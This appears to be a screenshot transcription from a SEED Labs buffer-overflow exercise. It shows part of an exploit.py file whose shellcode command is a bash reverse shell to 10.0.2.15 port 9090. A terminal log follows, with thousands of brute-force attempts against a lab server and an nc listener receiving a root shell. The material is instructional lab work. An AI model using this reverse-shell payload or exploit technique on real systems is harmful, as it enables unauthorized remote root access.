 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· seed [SSH: 192.168.56.1]
exploit.py call_shellcode.c
SEEDLABS > Labsetup > attack-code > exploit.py > ...
8 "/bin/bash*"
9 "-c*"
10 # You can modify the following command string to run any command.
11 # You can even run multiple commands. When you change the string,
12 # make sure that the position of the * at the end doesn't change.
13 # The code above will change the byte at this position to zero,
14 # so the command string ends here.
15 # You can delete/add spaces, if needed, to keep the position the same.
16 # The * in this line serves as the position marker         *
17 #  "/bin/bash -i > /dev/tcp/10.0.2.1/9090 0<&1 2>&1           *"
18 "/bin/bash -i > /dev/tcp/10.0.2.15/9090 0<&1 2>&1          *"
19 "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
20 "BBBB"   # Placeholder for argv[1] --> "-c"
21 "CCCC"   # Placeholder for argv[2] --> the command string
22 "DDDD"   # Placeholder for argv[3] --> NULL
23 ).encode('latin-1')
24
问题 输出 终端 端口 调试控制台 bash - seed
The program has been running 8253 times so far.
0 minutes and 54 seconds elapsed.
The program has been running 8254 times so far.
0 minutes and 54 seconds elapsed.
The program has been running 8255 times so far.
0 minutes and 54 seconds elapsed.
The program has been running 8256 times so far.
0 minutes and 54 seconds elapsed.
The program has been running 8257 times so far.
0 minutes and 54 seconds elapsed.
The program has been running 8258 times so far.
0 minutes and 54 seconds elapsed.
The program has been running 8259 times so far.
0 minutes and 54 seconds elapsed.
The program has been running 8260 times so far.
0 minutes and 54 seconds elapsed.
The program has been running 8261 times so far.
0 minutes and 54 seconds elapsed.
The program has been running 8262 times so far.
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xff901398
server-1-10.9.0.5 | Buffer's address inside bof():     0xff901328
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xfffd5d58
server-1-10.9.0.5 | Buffer's address inside bof():     0xfffd5ce8
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffdb5c28
server-1-10.9.0.5 | Buffer's address inside bof():     0xffdb5bb8
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffffac48
server-1-10.9.0.5 | Buffer's address inside bof():     0xffffabd8
seed@VM ~> nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 47418
root@590750a48df6:/bof#
SSH: 192.168.56.1 0 0 0 行 18，列 62 空格: 3 UTF-8 LF {} Python 3.8.5 64-bit